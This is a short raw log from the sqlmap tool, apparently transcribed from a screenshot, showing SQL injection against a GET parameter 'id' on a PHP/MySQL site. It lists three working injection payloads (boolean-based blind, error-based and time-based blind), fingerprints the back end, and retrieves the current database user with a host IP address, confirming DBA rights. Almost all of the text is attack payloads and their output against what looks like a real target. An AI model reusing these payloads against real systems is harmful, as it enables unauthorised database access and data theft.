 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2687' AND 5763=5763 AND 'LUcT'='LUcT

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=2687' AND (SELECT 8579 FROM(SELECT COUNT(*),CONCAT(0x7165686f71,
(SELECT (CASE WHEN (8579=8579) THEN 1 ELSE 0 END)),0x7172647871,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'iIPa'='iIPa

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=2687' AND 3577=BENCHMARK(5000000,MD5(0x534d756a)) AND 'OXIo'='OX
Io
---
[09:22:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
[09:22:44] [INFO] testing if current user is DBA
[09:22:44] [INFO] fetching current user
[09:22:44] [WARNING] reflective value(s) found and filtering out
[09:22:44] [INFO] retrieved: ens@121.9.213.13
current user is DBA:    True